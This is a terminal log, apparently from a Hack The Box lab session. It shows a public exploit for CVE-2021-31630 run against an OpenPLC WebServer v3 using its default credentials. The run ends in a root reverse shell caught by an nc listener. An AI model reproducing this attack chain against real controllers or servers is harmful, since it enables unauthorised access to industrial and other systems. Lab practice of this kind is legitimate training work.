 ┌──(cadzow㉿kali)-[~/Documents/htb/wifinetic2]
└─$ python3 exploit.py http://10.10.11.7:8080 -lh 10.10.14.15 -lp 4444
------------------------------------------------
--- CVE-2021-31630 -----------------------------
--- OpenPLC WebServer v3 - Authenticated RCE ---
------------------------------------------------
[>] Found By : Fellipe Oliveira
[>] PoC By   : thewhiteh4t [ https://twitter.com/thewhiteh4t ]
[>] Target   : http://10.10.11.7:8080
[>] Username : openplc
[>] Password : openplc
[>] Timeout  : 20 secs
[>] LHOST    : 10.10.14.15
[>] LPORT    : 4444
[!] Checking status...
[+] Service is Online!
[!] Logging in...
[+] Logged in!
[!] Restoring default program...
[+] PLC Stopped!
[+] Cleanup successful!
[!] Uploading payload...
[+] Payload uploaded!
[+] Waiting for 5 seconds...
[+] Compilation successful!
[!] Starting PLC...
[+] PLC Started! Check listener...
[!] Cleaning up...
[+] PLC Stopped!
┌──(cadzow㉿kali)-[~/Documents/htb/wifinetic2]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.15] from (UNKNOWN) [10.10.11.7] 32980
bash: cannot set terminal process group (171): Inappropriate ioctl for device
bash: no job control in this shell
root@attica01:/opt/PLC/OpenPLC_v3/webserver#